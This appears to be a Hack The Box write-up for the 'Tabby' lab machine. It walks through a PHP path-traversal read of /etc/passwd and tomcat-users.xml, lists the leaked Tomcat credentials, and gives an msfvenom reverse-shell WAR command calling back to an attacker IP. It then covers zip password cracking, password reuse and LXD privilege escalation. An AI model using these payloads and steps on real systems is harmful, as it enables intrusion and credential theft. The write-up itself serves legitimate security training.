Tabby - Hack The Box

Tabby was an easy box with simple PHP arbitrary file ready, some password cracking, password re-use and abusing LXD group permissions to instantiate a new container as privileged and get root access. I had some trouble finding the tomcat-users.xml file so installed Tomcat locally on my VM and found the proper path for the file.
Portscan
snowscan@kali:~/htb/tabby$ sudo nmap -sC -sV -p- 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 23:13 EDT
Nmap scan report for tabby.htb (10.10.10.194)
Host is up (0.018s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Website - Port 80
There’s a website running on the server with a typical hosting provider landing page.

Website - Port 8080
There’s a default Tomcat installation on port 8080 but the password for the manager page has been changed and we can’t log in.


Find Tomcat credentials with PHP LFI
On the main website there’s a link to a statement about some previous security breach: http://megahosting.htb/news.php?file=statement

There’s a very obvious arbitrary file read vulnerability in the news.php file and we can read any file with path traversal. Here I grabbed /etc/passwd and found the ash user:

The Tomcat credentials are usually stored in the tomcat-users.xml file. I looked for it in /etc/tomcat9/tomcat-users.xml but the file wasn’t there so instead I installed Tomcat locally and checked where it could be hidden:
snowscan@kali:/$ find / -name tomcat-users.xml 2>/dev/null
/etc/tomcat9/tomcat-users.xml
/usr/share/tomcat9/etc/tomcat-users.xml

We got the credentials: tomcat / $3cureP4s5w0rd123!
Getting a shell with a WAR file
I can’t log in to the Tomcat manager even with the credentials.

But I can log in to the host-manager:

I’ll generate a WAR file with msfvenom to get a reverse shell:
msfvenom -p linux/x64/meterpreter/reverse_tcp -f war -o met.war LHOST=10.10.14.11 LPORT=4444
To deploy the WAR file payload I’ll use https://pypi.org/project/tomcatmanager/

Then I’ll get the file name of the JSP file generated:

Browsing to http://10.10.10.194:8080/met/vjreafuiffq.jsp I can trigger the meterpreter shell:

Priv esc to user ash
In the website folder there’s a backup zip file:

The file is encrypted but we can crack the hash:

There isn’t anything interesting in the zip file but the same password is used by the ash user:

Privesc
Ash is a member of the lxd group:

Members of the lxd group can create containers and by creating a container as privileged we can access the host filesystem with root privileges.
I’ll upload an small Alpine Linux image, import it, then launch a new instance as privileged then I can read the flag from the host OS.